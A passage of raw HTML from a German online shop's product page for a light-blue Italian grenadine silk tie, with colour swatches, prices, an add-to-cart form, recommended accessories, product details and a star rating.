<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

</button>

</div>










<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







59,95 &#8364; Multikauf
<span class="js-multibuy-price d-none">59,95 &euro;</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Wie wäre es mit einem traditionellen, eleganten Look? Unsere klassischen Grenadine- Krawatten wirken besonders adrett.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-aus-grenadine-seide---kastanienbraun/TIL0482BGD.html?pf=pdp_colour_swatch" title="Kastanienbraun" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIL0482BGD"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw73198034/swatch/TIL0482BGD_SWATCH.jpg?sw=40&amp;sh=40" alt="Kastanienbraun" data-colour="Kastanienbraun"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine---schwarz/TIL0482BLK.html?pf=pdp_colour_swatch" title="Schwarz" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIL0482BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw90f5c345/swatch/TIL0482BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Schwarz" data-colour="Schwarz"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw41fddb4f/swatch/TIL0482LBU_SWATCH.jpg?sw=40&amp;sh=40" alt="Hellblau colour selected" data-colour="Hellblau"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-aus-grenadine-seide---petrolblau/TIL0482NAV.html?pf=pdp_colour_swatch" title="Petrolblau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIL0482NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwba483613/TIL0482NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Petrolblau" data-colour="Petrolblau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine-seide%C2%A0--schokoladenbraun/TIL0640CHC.html?pf=pdp_colour_swatch" title="Schokoladenbraun" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TIL0640CHC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd8fee6fc/TIL/TIL0640CHC/TIL0640CHC_SWATCH.jpg?sw=40&amp;sh=40" alt="Schokoladenbraun" data-colour="Schokoladenbraun"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine-seide---dunkelgruen/TIL0640DGN.html?pf=pdp_colour_swatch" title="Dark Green" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0640DGN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf79f8d81/swatch/TIL0640DGN_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Green" data-colour="Dark Green"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-aus-grenadine-seide---lila/TIL0640LLC.html?pf=pdp_colour_swatch" title="Lila" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0640LLC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw21d62887/hi-res/TIL0640LLC_SWATCH.jpg?sw=40&amp;sh=40" alt="Lila" data-colour="Lila"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine-seide%C2%A0--hellrosa/TIL0640LPK.html?pf=pdp_colour_swatch" title="Light Pink" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0640LPK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw81c7672e/swatch/TIL0640LPK_SWATCH.jpg?sw=40&amp;sh=40" alt="Light Pink" data-colour="Light Pink"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine-seide%C2%A0--marineblau/TIL0640NAV.html?pf=pdp_colour_swatch" title="Marineblau" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0640NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa95312d5/TIL0640NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Marineblau" data-colour="Marineblau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/italienische-krawatte-aus-grenadine-seide%C2%A0--silbergrau/TIL0640SLV.html?pf=pdp_colour_swatch" title="Silbergrau" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0640SLV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42d78e68/TIL/TIL0640SLV/TIL0640SLV_SWATCH.jpg?sw=40&amp;sh=40" alt="Silbergrau" data-colour="Silbergrau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/gestreifte-krawatte-aus-aus-grenadine-seide---marineblau-%26-himmelblau/TIL0670NGN.html?pf=pdp_colour_swatch" title="Marineblau &amp; Gr&uuml;n" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TIL0670NGN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8c562188/hi-res/TIL0482NGN_SWATCH.jpg?sw=40&amp;sh=40" alt="Marineblau &amp; Gr&uuml;n" data-colour="Marineblau &amp; Gr&uuml;n"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Farbe:</span>
        <span class="swatch--name" id="hoverColourSwatching">Hellblau</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    



    













    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-ProductContent/C1049860444" method="post" id="dwfrm_product_addtocart_d0ejtyoigvbk" class="pdpForm js-form-product-TIL0482LBU" data-form-id="form-product-TIL0482LBU" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    




































<div class="pdp-main__quantity pdp-main__quantity--no-sizes d-flex flex-align-center m-ends-m col-100" data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=960&amp;sh=1200">
<div class="pdp-main__quantity-label">
<label id="TIL0482LBU-label" class="attribute__label label p medium grey1 d-block col-100 p-all-z">
<span>

Menge:

</span>
</label>
</div>
<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="TIL0482LBU" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="TIL0482LBU-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>
<div class="grey1 d-inline-block text-right shirt-summary p-all-z">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


69,95 €


</span>
</p>
</div>
</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="TIL0482LBU" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="TIL0482LBU" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Empfohlene Artikel
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="CLX0039SLV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/krawattenclip---silber/CLX0039SLV.html?pf=pdp_addon_TIL0482LBU"
title="Krawattenclip - Silber.

Preis EUR 39.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0c38a796/hi-res/ACCESSORIES/CT/CLX0039SLV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0c38a796/hi-res/ACCESSORIES/CT/CLX0039SLV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/krawattenclip---silber/CLX0039SLV.html?pf=pdp_addon_TIL0482LBU"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Krawattenclip - Silber</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
39,95 €
</span>
<span aria-hidden="true">39,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
39,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">39,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="39.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="39.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-CLX0039SLV"
data-url="https://www.charlestyrwhitt.com/de/krawattenclip---silber/CLX0039SLV.html?pf=pdp_addon_TIL0482LBU"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_TIL0482LBU" data-pid = "CLX0039SLV" data-productfindingmethod="pdp_addon_TIL0482LBU">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACK0347IDG" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/rippstrick-baumwollsocken---indigoblau/ACK0347IDG.html?pf=pdp_addon_TIL0482LBU"
title="Rippstrick-Baumwollsocken - Indigoblau.

Preis EUR 16.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42c3566f/hi-res/ACCESSORIES/CT/ACK0347IDG_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42c3566f/hi-res/ACCESSORIES/CT/ACK0347IDG_FULL.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/rippstrick-baumwollsocken---indigoblau/ACK0347IDG.html?pf=pdp_addon_TIL0482LBU"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Rippstrick-Baumwollsocken - Indigoblau</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
16,95 €
</span>
<span aria-hidden="true">16,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
16,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">16,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="16.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="16.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACK0347IDG"
data-url="https://www.charlestyrwhitt.com/de/rippstrick-baumwollsocken---indigoblau/ACK0347IDG.html?pf=pdp_addon_TIL0482LBU"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_TIL0482LBU" data-pid = "ACK0347IDG" data-productfindingmethod="pdp_addon_TIL0482LBU">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="In den Warenkorb"
                                    value="In den Warenkorb"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">In den Warenkorb</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
            <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StockAlert-SendEmail" method="post" id="stockAlertForm" class="js-stock-alert-form" name="stockAlertForm"></form>
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Produkt-Code:
TIL0482LBU
</span>
<span class="accessibility-hidden">
Produkt-Code:
T I L 0 4 8 2 L B U
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Diese traditionell hergestellten Accessoires werten jedes Hemd auf: Das Streifenmuster auf der 8 cm breiten und von Hand vollendeten Krawatte sorgt in Kombination mit dem strukturierten Gewebe f&uuml;r einen echten Blickfang. Damit Sie auch an langen Tagen einen makellosen Auftritt hinlegen, haben wir neben einer Befestigungschlaufe, die das Krawattenende an Ort und Stelle h&auml;lt, noch eine R&uuml;ckholschlaufe hinzugef&uuml;gt. Damit kann die Krawatte nach dem Binden ganz einfach in Form gebracht werden.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100 % Seide
</li>

<li class="benefit-content pdp_bens_li">
Am Comer See in Italien hergestellt
</li>

<li class="benefit-content pdp_bens_li">
8 cm Krawattenbreite
</li>

<li class="benefit-content pdp_bens_li">
L&auml;nge: 149&nbsp;cm
</li>

<li class="benefit-content pdp_bens_li">
Abgesetzte Befestigungsschlaufe
</li>

<li class="benefit-content pdp_bens_li">
R&uuml;ckholschlaufe
</li>

<li class="benefit-content pdp_bens_li">
Von Hand vollendet
</li>

<li class="benefit-content pdp_bens_li">
Nur chemisch reinigen
</li>

</ul>
</div>

</div>

</div>
</div>





<div class="pdp-main__more-info__reviews" data-count="1">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Bewertungen
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;5/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
